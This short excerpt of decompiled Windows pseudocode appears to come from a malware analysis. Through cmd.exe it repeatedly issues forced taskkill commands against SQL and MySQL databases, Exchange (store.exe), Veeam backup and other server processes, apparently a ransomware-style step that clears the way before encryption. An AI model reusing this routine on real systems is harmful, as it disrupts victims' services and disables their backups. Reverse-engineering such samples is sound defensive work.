 v0 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im mysql*");
if ( *(_DWORD *)(v0 + 20) >= 0x10u )
  v0 = *(_DWORD *)v0;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v0, 0, 0);
sub_401352(&v11);
v1 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im IBM*");
if ( *(_DWORD *)(v1 + 20) >= 0x10u )
  v1 = *(_DWORD *)v1;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v1, 0, 0);
sub_401352(&v11);
v2 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im bes10*");
if ( *(_DWORD *)(v2 + 20) >= 0x10u )
  v2 = *(_DWORD *)v2;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v2, 0, 0);
sub_401352(&v11);
v3 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im black*");
if ( *(_DWORD *)(v3 + 20) >= 0x10u )
  v3 = *(_DWORD *)v3;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v3, 0, 0);
sub_401352(&v11);
v4 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im sql");
if ( *(_DWORD *)(v4 + 20) >= 0x10u )
  v4 = *(_DWORD *)v4;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v4, 0, 0);
sub_401352(&v11);
v5 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im store.exe");
if ( *(_DWORD *)(v5 + 20) >= 0x10u )
  v5 = *(_DWORD *)v5;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v5, 0, 0);
sub_401352(&v11);
v6 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im sql*");
if ( *(_DWORD *)(v6 + 20) >= 0x10u )
  v6 = *(_DWORD *)v6;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v6, 0, 0);
sub_401352(&v11);
v7 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im vee*");
if ( *(_DWORD *)(v7 + 20) >= 0x10u )
  v7 = *(_DWORD *)v7;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v7, 0, 0);